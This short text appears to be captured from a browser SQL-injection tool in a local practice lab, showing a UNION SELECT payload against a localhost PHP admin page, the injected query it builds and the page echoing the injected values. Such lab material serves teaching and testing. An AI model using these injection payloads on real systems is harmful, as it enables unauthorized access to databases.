 Load URL
http://127.0.0.1/sqlzhuru/admin/list.php?act=update&id=2' and 1=2 union select 1,2,3 %23
Split URL
Execute
Enable Post data Enable Referrer
select * from text where id = '2' and 1=2 union select 1,2,3 #'
名字 2
内容： 3
提交